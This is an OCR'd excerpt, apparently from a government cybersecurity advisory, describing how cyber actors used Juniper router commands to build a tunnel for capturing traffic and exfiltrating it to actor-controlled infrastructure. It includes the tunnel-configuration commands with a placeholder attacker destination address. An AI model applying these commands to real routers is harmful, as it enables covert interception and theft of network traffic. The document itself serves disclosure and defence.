
configurations, the cyber actors returned to the
network and used their access and knowledge to
successfully authenticate and execute router
commands to surreptitiously route [
T1599
], capture
[
T1020.001
], and exfiltrate traffic out of the network to
actor-controlled infrastructure.
While other manufacturers likely have similar
commands, the cyber actors executed the following
commands on a Juniper router to perform initial tunnel
configuration for eventual exfiltration out of the
network:
set chassis fpc <slot number> pic <user defined value>
tunnel-services bandwidth <user defined value>
set chassis network-services all-ethernet
set interfaces <interface-id> unit <unit number> tunnel
source <local network IP address>
set interfaces <interface-id> unit <unit number> tunnel
destination <actor controlled IP address>